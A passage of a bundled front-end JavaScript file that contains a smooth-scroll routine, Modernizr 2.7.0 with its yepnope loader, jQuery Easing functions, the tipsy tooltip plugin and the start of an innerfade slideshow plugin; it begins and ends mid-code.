			w[E(e[n])] = t;
		}
		return t
	}

	function x(e) {
		var t = [];
		var n = o.scrollHeight;
		do {
			var i = w[E(e)];
			if (i) {
				return S(t, i)
			}
			t.push(e);
			if (n === e.scrollHeight) {
				if (!r || o.clientHeight + 10 < n) {
					return S(t, document.body)
				}
			} else if (e.clientHeight + 10 < e.scrollHeight) {
				overflow = getComputedStyle(e, "").getPropertyValue("overflow-y");
				if (overflow === "scroll" || overflow === "auto") {
					return S(t, e)
				}
			}
		} while (e = e.parentNode)
	}

	function T(e, t, n) {
		window.addEventListener(e, t, n || false)
	}

	function N(e, t, n) {
		window.removeEventListener(e, t, n || false)
	}

	function C(e, t) {
		return (e.nodeName || "").toLowerCase() === t.toLowerCase()
	}

	function k(e, t) {
		e = e > 0 ? 1 : -1;
		t = t > 0 ? 1 : -1;
		if (i.x !== e || i.y !== t) {
			i.x = e;
			i.y = t;
			p = [];
			v = 0
		}
	}

	function A(e) {
		if (!e) {
			return;
		}
		e = Math.abs(e);
		f.push(e);
		f.shift();
		clearTimeout(L);
		var t = O(f[0], 120) && O(f[1], 120) && O(f[2], 120);
		return !t
	}

	function O(e, t) {
		return Math.floor(e / t) == e / t
	}

	function _(e) {
		var n, r, i;
		e = e * t.pulseScale;
		if (e < 1) {
			n = e - (1 - Math.exp(-e))
		} else {
			r = Math.exp(-1);
			e -= 1;
			i = 1 - Math.exp(-e);
			n = r + i * (1 - r)
		}
		return n * t.pulseNormalize
	}

	function D(e) {
		if (e >= 1) {
			return 1;
		}
		if (e <= 0) {
			return 0;
		}
		if (t.pulseNormalize == 1) {
			t.pulseNormalize /= _(1)
		}
		return _(e)
	}

	var e = {frameRate: 150, animationTime: 400, stepSize: 120, pulseAlgorithm: true, pulseScale: 8, pulseNormalize: 1, accelerationDelta: 20, accelerationMax: 1, keyboardSupport: true, arrowScroll: 50, touchpadSupport: true, fixedBackground: true, excluded: ""};
	var t = e;
	var n = false;
	var r = false;
	var i = {x: 0, y: 0};
	var s = false;
	var o = document.documentElement;
	var u;
	var a;
	var f = [120, 120, 120];
	var l = {left: 37, up: 38, right: 39, down: 40, spacebar: 32, pageup: 33, pagedown: 34, end: 35, home: 36};
	var t = e;
	var p = [];
	var d = false;
	var v = +(new Date);
	var w = {};
	setInterval(function () {
		w = {}
	}, 10 * 1e3);
	var E = function () {
		var e = 0;
		return function (t) {
			return t.uniqueID || (t.uniqueID = e++)
		}
	}();
	var L;
	var M = function () {
		return window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (e, t, n) {
				window.setTimeout(e, n || 1e3 / 60)
			}
	}();
	var P = /chrome/i.test(window.navigator.userAgent);
	var H = null;
	if ("onwheel"in document.createElement("div")) {
		H = "wheel";
	} else if ("onmousewheel"in document.createElement("div")) {
		H = "mousewheel";
	}
	if (H && P) {
		T(H, g);
		T("mousedown", b);
		T("load", h)
	}
}
//Modernizr 2.7.0
;
window.Modernizr = function (a, b, c) {
	function B(a) {
		j.cssText = a
	}

	function C(a, b) {
		return B(m.join(a + ";") + (b || ""))
	}

	function D(a, b) {
		return typeof a === b
	}

	function E(a, b) {
		return !!~("" + a).indexOf(b)
	}

	function F(a, b) {
		for (var d in a) {
			var e = a[d];
			if (!E(e, "-") && j[e] !== c) {
				return b == "pfx" ? e : !0
			}
		}
		return !1
	}

	function G(a, b, d) {
		for (var e in a) {
			var f = b[a[e]];
			if (f !== c) {
				return d === !1 ? a[e] : D(f, "function") ? f.bind(d || b) : f
			}
		}
		return !1
	}

	function H(a, b, c) {
		var d = a.charAt(0).toUpperCase() + a.slice(1), e = (a + " " + o.join(d + " ") + d).split(" ");
		return D(b, "string") || D(b, "undefined") ? F(e, b) : (e = (a + " " + p.join(d + " ") + d).split(" "), G(e, b, c))
	}

	var d = "2.7.0", e = {}, f = !0, g = b.documentElement, h = "modernizr", i = b.createElement(h), j = i.style, k, l = {}.toString, m = " -webkit- -moz- -o- -ms- ".split(" "), n = "Webkit Moz O ms", o = n.split(" "), p = n.toLowerCase().split(" "), q = {svg: "http://www.w3.org/2000/svg"}, r = {}, s = {}, t = {}, u = [], v = u.slice, w, x = function (a, c, d, e) {
		var f, i, j, k, l = b.createElement("div"), m = b.body, n = m || b.createElement("body");
		if (parseInt(d, 10)) {
			while (d--) {
				j = b.createElement("div"), j.id = e ? e[d] : h + (d + 1), l.appendChild(j);
			}
		}
		return f = ["&#173;", '<style id="s', h, '">', a, "</style>"].join(""), l.id = h, (m ? l : n).innerHTML += f, n.appendChild(l), m || (n.style.background = "", n.style.overflow = "hidden", k = g.style.overflow, g.style.overflow = "hidden", g.appendChild(n)), i = c(l, a), m ? l.parentNode.removeChild(l) : (n.parentNode.removeChild(n), g.style.overflow = k), !!i
	}, y = function (b) {
		var c = a.matchMedia || a.msMatchMedia;
		if (c) {
			return c(b).matches;
		}
		var d;
		return x("@media " + b + " { #" + h + " { position: absolute; } }", function (b) {
			d = (a.getComputedStyle ? getComputedStyle(b, null) : b.currentStyle)["position"] == "absolute"
		}), d
	}, z = {}.hasOwnProperty, A;
	!D(z, "undefined") && !D(z.call, "undefined") ? A = function (a, b) {
		return z.call(a, b)
	} : A = function (a, b) {
		return b in a && D(a.constructor.prototype[b], "undefined")
	}, Function.prototype.bind || (Function.prototype.bind = function (b) {
		var c = this;
		if (typeof c != "function") {
			throw new TypeError;
		}
		var d = v.call(arguments, 1), e = function () {
			if (this instanceof e) {
				var a = function () {
				};
				a.prototype = c.prototype;
				var f = new a, g = c.apply(f, d.concat(v.call(arguments)));
				return Object(g) === g ? g : f
			}
			return c.apply(b, d.concat(v.call(arguments)))
		};
		return e
	}), r.touch = function () {
		var c;
		return "ontouchstart"in a || a.DocumentTouch && b instanceof DocumentTouch ? c = !0 : x(["@media (", m.join("touch-enabled),("), h, ")", "{#modernizr{top:9px;position:absolute}}"].join(""), function (a) {
			c = a.offsetTop === 9
		}), c
	}, r.csstransforms = function () {
		return !!H("transform")
	}, r.csstransforms3d = function () {
		var a = !!H("perspective");
		return a && "webkitPerspective"in g.style && x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}", function (b, c) {
			a = b.offsetLeft === 9 && b.offsetHeight === 3
		}), a
	}, r.csstransitions = function () {
		return H("transition")
	}, r.svg = function () {
		return !!b.createElementNS && !!b.createElementNS(q.svg, "svg").createSVGRect
	};
	for (var I in r) {
		A(r, I) && (w = I.toLowerCase(), e[w] = r[I](), u.push((e[w] ? "" : "no-") + w));
	}
	return e.addTest = function (a, b) {
		if (typeof a == "object") {
			for (var d in a) {
				A(a, d) && e.addTest(d, a[d]);
			}
		} else {
			a = a.toLowerCase();
			if (e[a] !== c) {
				return e;
			}
			b = typeof b == "function" ? b() : b, typeof f != "undefined" && f && (g.className += " " + (b ? "" : "no-") + a), e[a] = b
		}
		return e
	}, B(""), i = k = null, function (a, b) {
		function l(a, b) {
			var c = a.createElement("p"), d = a.getElementsByTagName("head")[0] || a.documentElement;
			return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
		}

		function m() {
			var a = s.elements;
			return typeof a == "string" ? a.split(" ") : a
		}

		function n(a) {
			var b = j[a[h]];
			return b || (b = {}, i++, a[h] = i, j[i] = b), b
		}

		function o(a, c, d) {
			c || (c = b);
			if (k) {
				return c.createElement(a);
			}
			d || (d = n(c));
			var g;
			return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g
		}

		function p(a, c) {
			a || (a = b);
			if (k) {
				return a.createDocumentFragment();
			}
			c = c || n(a);
			var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length;
			for (; e < g; e++) {
				d.createElement(f[e]);
			}
			return d
		}

		function q(a, b) {
			b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
				return s.shivMethods ? o(c, a, b) : b.createElem(c)
			}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(s, b.frag)
		}

		function r(a) {
			a || (a = b);
			var c = n(a);
			return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a
		}

		var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k;
		(function () {
			try {
				var a = b.createElement("a");
				a.innerHTML = "<xyz></xyz>", g = "hidden"in a, k = a.childNodes.length == 1 || function () {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
			} catch (c) {
				g = !0, k = !0
			}
		})();
		var s = {
			elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
			version: c,
			shivCSS: d.shivCSS !== !1,
			supportsUnknownElements: k,
			shivMethods: d.shivMethods !== !1,
			type: "default",
			shivDocument: r,
			createElement: o,
			createDocumentFragment: p
		};
		a.html5 = s, r(b)
	}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.mq = y, e.testProp = function (a) {
		return F([a])
	}, e.testAllProps = H, e.testStyles = x, e.prefixed = function (a, b, c) {
		return b ? H(a, b, c) : H(a, "pfx")
	}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + u.join(" ") : ""), e
}(this, this.document), function (a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {
	}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function () {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function () {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) {
					y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
		}

		var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = {t: d, s: c, e: f, a: i, x: j};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {load: j, i: 0}, a
	}

	var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance"in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) {
			return "[object Array]" == o.call(a)
		}, x = [], y = {}, z = {
		timeout: function (a, b) {
			return b.length && (a.timeout = b[0]), a
		}
	}, A, B;
	B = function (a) {
		function b(a) {
			var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = {url: c, origUrl: c, prefixes: a}, e, f, g;
			for (f = 0; f < d; f++) {
				g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			}
			for (f = 0; f < b; f++) {
				c = x[f](c);
			}
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a), j = i.autoCallback;
			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) {
						c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
					} else if (Object(a) === a) {
						for (n in m = function () {
							var b = 0, c;
							for (c in a) {
								a.hasOwnProperty(c) && b++;
							}
							return b
						}(), a) {
							a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
						}
					}
				} else {
					!c && l()
				}
			}

			var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}

		var i, j, l = this.yepnope.loader;
		if (e(a)) {
			g(a, 0, l, 0);
		} else if (w(a)) {
			for (i = 0; i < a.length; i++) {
				j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			}
		} else {
			Object(a) === a && h(a, l)
		}
	}, B.addPrefix = function (a, b) {
		z[a] = b
	}, B.addFilter = function (a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
		var k = b.createElement("script"), l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) {
			k.setAttribute(o, d[o]);
		}
		c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function () {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
		var e = b.createElement("link"), j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) {
			e.setAttribute(j, d[j]);
		}
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function () {
	yepnope.apply(window, [].slice.call(arguments, 0))
};
//jQuery Easing v1.3
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad", swing: function (a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	}, easeInQuad: function (a, b, c, d, e) {
		return d * (b /= e) * b + c
	}, easeOutQuad: function (a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	}, easeInOutQuad: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b + c;
		}
		return -d / 2 * (--b * (b - 2) - 1) + c
	}, easeInCubic: function (a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	}, easeOutCubic: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	}, easeInOutCubic: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b + 2) + c
	}, easeInQuart: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	}, easeOutQuart: function (a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	}, easeInOutQuart: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b + c;
		}
		return -d / 2 * ((b -= 2) * b * b * b - 2) + c
	}, easeInQuint: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	}, easeOutQuint: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	}, easeInOutQuint: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	}, easeInSine: function (a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	}, easeOutSine: function (a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	}, easeInOutSine: function (a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	}, easeInExpo: function (a, b, c, d, e) {
		return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	}, easeOutExpo: function (a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	}, easeInOutExpo: function (a, b, c, d, e) {
		if (b == 0) {
			return c;
		}
		if (b == e) {
			return c + d;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
		}
		return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	}, easeInCirc: function (a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	}, easeOutCirc: function (a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	}, easeInOutCirc: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
		}
		return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	}, easeInElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	}, easeOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	}, easeInOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e / 2) == 2) {
			return c + d;
		}
		if (!g) {
			g = e * .3 * 1.5;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		if (b < 1) {
			return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
		}
		return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
	}, easeInBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * (b /= e) * b * ((f + 1) * b - f) + c
	}, easeOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	}, easeInOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
		}
		return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	}, easeInBounce: function (a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	}, easeOutBounce: function (a, b, c, d, e) {
		if ((b /= e) < 1 / 2.75) {
			return d * 7.5625 * b * b + c
		} else if (b < 2 / 2.75) {
			return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
		} else if (b < 2.5 / 2.75) {
			return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
		} else {
			return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		}
	}, easeInOutBounce: function (a, b, c, d, e) {
		if (b < e / 2) {
			return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
		}
		return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
	}
});
//tipsy
(function (a) {
	function b(a, b) {
		return typeof a == "function" ? a.call(b) : a
	}

	function c(a) {
		while (a = a.parentNode) {
			if (a == document) {
				return true
			}
		}
		return false
	}

	function d(b, c) {
		this.$element = a(b);
		this.options = c;
		this.enabled = true;
		this.fixTitle()
	}

	d.prototype = {
		show: function () {
			var c = this.getTitle();
			if (c && this.enabled) {
				var d = this.tip();
				d.find(".tipsy-inner")[this.options.html ? "html" : "text"](c);
				d[0].className = "tipsy";
				d.remove().css({top: 0, left: 0, visibility: "hidden", display: "block"}).prependTo(document.body);
				var e = a.extend({}, this.$element.offset(), {width: this.$element[0].offsetWidth, height: this.$element[0].offsetHeight});
				var f = d[0].offsetWidth, g = d[0].offsetHeight, h = b(this.options.gravity, this.$element[0]);
				var i;
				switch (h.charAt(0)) {
					case"n":
						i = {top: e.top + e.height + this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"s":
						i = {top: e.top - g - this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"e":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left - f - this.options.offset};
						break;
					case"w":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left + e.width + this.options.offset};
						break
				}
				if (h.length == 2) {
					if (h.charAt(1) == "w") {
						i.left = e.left + e.width / 2 - 15
					} else {
						i.left = e.left + e.width / 2 - f + 15
					}
				}
				d.css(i).addClass("tipsy-" + h);
				d.find(".tipsy-arrow")[0].className = "tipsy-arrow tipsy-arrow-" + h.charAt(0);
				if (this.options.className) {
					d.addClass(b(this.options.className, this.$element[0]))
				}
				if (this.options.fade) {
					d.stop().css({opacity: 0, display: "block", visibility: "visible"}).animate({opacity: this.options.opacity})
				} else {
					d.css({visibility: "visible", opacity: this.options.opacity})
				}
			}
		}, hide: function () {
			if (this.options.fade) {
				this.tip().stop().fadeOut(function () {
					a(this).remove()
				})
			} else {
				this.tip().remove()
			}
		}, fixTitle: function () {
			var a = this.$element;
			if (a.attr("title") || typeof a.attr("original-title") != "string") {
				a.attr("original-title", a.attr("title") || "").removeAttr("title")
			}
		}, getTitle: function () {
			var a, b = this.$element, c = this.options;
			this.fixTitle();
			var a, c = this.options;
			if (typeof c.title == "string") {
				a = b.attr(c.title == "title" ? "original-title" : c.title)
			} else if (typeof c.title == "function") {
				a = c.title.call(b[0])
			}
			a = ("" + a).replace(/(^\s*|\s*$)/, "");
			return a || c.fallback
		}, tip: function () {
			if (!this.$tip) {
				this.$tip = a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');
				this.$tip.data("tipsy-pointee", this.$element[0])
			}
			return this.$tip
		}, validate: function () {
			if (!this.$element[0].parentNode) {
				this.hide();
				this.$element = null;
				this.options = null
			}
		}, enable: function () {
			this.enabled = true
		}, disable: function () {
			this.enabled = false
		}, toggleEnabled: function () {
			this.enabled = !this.enabled
		}
	};
	a.fn.tipsy = function (b) {
		function e(c) {
			var e = a.data(c, "tipsy");
			if (!e) {
				e = new d(c, a.fn.tipsy.elementOptions(c, b));
				a.data(c, "tipsy", e)
			}
			return e
		}

		function f() {
			var a = e(this);
			a.hoverState = "in";
			if (b.delayIn == 0) {
				a.show()
			} else {
				a.fixTitle();
				setTimeout(function () {
					if (a.hoverState == "in") {
						a.show()
					}
				}, b.delayIn)
			}
		}

		function g() {
			var a = e(this);
			a.hoverState = "out";
			if (b.delayOut == 0) {
				a.hide()
			} else {
				setTimeout(function () {
					if (a.hoverState == "out") {
						a.hide()
					}
				}, b.delayOut)
			}
		}

		if (b === true) {
			return this.data("tipsy")
		} else if (typeof b == "string") {
			var c = this.data("tipsy");
			if (c) {
				c[b]();
			}
			return this
		}
		b = a.extend({}, a.fn.tipsy.defaults, b);
		if (!b.live) {
			this.each(function () {
				e(this)
			});
		}
		if (b.trigger != "manual") {
			var h = b.live ? "live" : "bind", i = b.trigger == "hover" ? "mouseenter" : "focus", j = b.trigger == "hover" ? "mouseleave" : "blur";
			this[h](i, f)[h](j, g)
		}
		return this
	};
	a.fn.tipsy.defaults = {className: null, delayIn: 0, delayOut: 0, fade: false, fallback: "", gravity: "n", html: false, live: false, offset: 0, opacity: .8, title: "title", trigger: "hover"};
	a.fn.tipsy.revalidate = function () {
		a(".tipsy").each(function () {
			var b = a.data(this, "tipsy-pointee");
			if (!b || !c(b)) {
				a(this).remove()
			}
		})
	};
	a.fn.tipsy.elementOptions = function (b, c) {
		return a.metadata ? a.extend({}, c, a(b).metadata()) : c
	};
	a.fn.tipsy.autoNS = function () {
		return a(this).offset().top > a(document).scrollTop() + a(window).height() / 2 ? "s" : "n"
	};
	a.fn.tipsy.autoWE = function () {
		return a(this).offset().left > a(document).scrollLeft() + a(window).width() / 2 ? "e" : "w"
	};
	a.fn.tipsy.autoBounds = function (b, c) {
		return function () {
			var d = {ns: c[0], ew: c.length > 1 ? c[1] : false}, e = a(document).scrollTop() + b, f = a(document).scrollLeft() + b, g = a(this);
			if (g.offset().top < e) {
				d.ns = "n";
			}
			if (g.offset().left < f) {
				d.ew = "w";
			}
			if (a(window).width() + a(document).scrollLeft() - g.offset().left < b) {
				d.ew = "e";
			}
			if (a(window).height() + a(document).scrollTop() - g.offset().top < b) {
				d.ns = "s";
			}
			return d.ns + (d.ew ? d.ew : "")
		}
	}
})(jQuery);
//innerfade
(function ($) {
	var default_options = {
		animationType: "fade",
		animate: true,
		first_slide: 0,
		easing: "linear",
		speed: "normal",
		type: "sequence",
		timeout: 2e3,
		startDelay: 0,
		loop: true,
		containerHeight: "auto",
		runningClass: "innerFade",
		children: null,
		cancelLink: null,
		pauseLink: null,
		prevLink: null,
		nextLink: null,
		indexContainer: null,
		currentItemContainer: null,
		totalItemsContainer: null,
		callback_index_update: null
	};
	$(function () {
		window.isActive = true;
		$(window).focus(function () {
			this.isActive = true
		});
		$(window).blur(function () {
			this.isActive = false
		})
	});
	$.fn.innerFade = function (options) {
		return this.each(function () {
			$fade_object = new Object;
			$fade_object.container = this;
			$fade_object.settings = $.extend({}, default_options, options);
			$fade_object.elements = $fade_object.settings.children === null ? $($fade_object.container).children() : $($fade_object.container).children($fade_object.settings.children);
			$fade_object.count = 0;
			$($fade_object.container).data("object", $fade_object);
			if ($fade_object.elements.length > 1) {
				if ($fade_object.settings.nextLink || $fade_object.settings.prevLink) {
					$.bindControls($fade_object)
				}
				if ($fade_object.settings.cancelLink) {
					$.bindCancel($fade_object)
				}
				$($fade_object.container).css({position: "relative"}).addClass($fade_object.settings.runningClass);
				if ($fade_object.settings.containerHeight == "auto") {
					height = $($fade_object.elements).filter(":first").height();
					$($fade_object.container).css({height: height + "px"})
				} else {
					$($fade_object.container).css({height: $fade_object.settings.containerHeight})
				}
				if ($fade_object.settings.indexContainer) {
					$.innerFadeIndex($fade_object)
				}
				for (var i = 0; i < $fade_object.elements.length; i++) {
					$($fade_object.elements[i]).hide(0).css("z-index", String($fade_object.elements.length - i)).css("position", "absolute")
				}
				var toShow = "";
				var toHide = "";
				if ($fade_object.settings.type == "random") {
					toShow = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						toHide = Math.floor(Math.random() * $fade_object.elements.length)
					} while (toHide == toShow)
				} else if ($fade_object.settings.type == "random_start") {
					$fade_object.settings.type = "sequence";
					toHide = Math.floor(Math.random() * $fade_object.elements.length);
					toShow = (toHide + 1) % $fade_object.elements.length
				} else {
					toShow = $fade_object.settings.first_slide;
					toHide = $fade_object.settings.first_slide == 0 ? $fade_object.elements.length - 1 : $fade_object.settings.first_slide - 1
				}
				if ($fade_object.settings.animate) {
					$.fadeTimeout($fade_object, toShow, toHide, true)
				} else {
					$($fade_object.elements[toShow]).show();
					$($fade_object.elements[toHide]).hide();
					$.updateIndexes($fade_object, toShow)
				}
				$.updateIndexes($fade_object, toShow);
				$($fade_object.elements[toShow]).show();
				if ($fade_object.settings.currentItemContainer) {
					$.currentItem($fade_object, toShow)
				}
				if ($fade_object.settings.totalItemsContainer) {
					$.totalItems($fade_object)
				}
				if ($fade_object.settings.pauseLink) {
					$.bind_pause($fade_object)
				}
			}
		})
	};
	$.fn.innerFadeTo = function (slide_number) {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if (slide_number != currentItemIndex) {
